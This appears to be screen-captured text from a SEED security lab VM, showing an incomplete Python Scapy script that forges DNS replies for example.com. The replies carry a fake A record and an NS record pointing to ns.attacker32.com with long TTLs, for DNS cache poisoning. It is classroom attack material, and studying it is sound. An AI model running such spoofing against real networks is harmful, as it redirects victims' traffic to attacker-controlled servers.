 seed@VM: ~/.../volumes
seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... ×
#!/bin/env python3
# Fill in code at the location of @@@

from scapy.all import *
import sys

target = sys.argv[1]


def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-
8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]

        ip = IP(dst=old_ip.src,
                src=old_ip.dst)

        udp = UDP(dport=old_udp.sport,
                  sport=53)

        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)

        NSsec = DNSRR(rrname="example.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)
-- INSERT -- 1,19 Top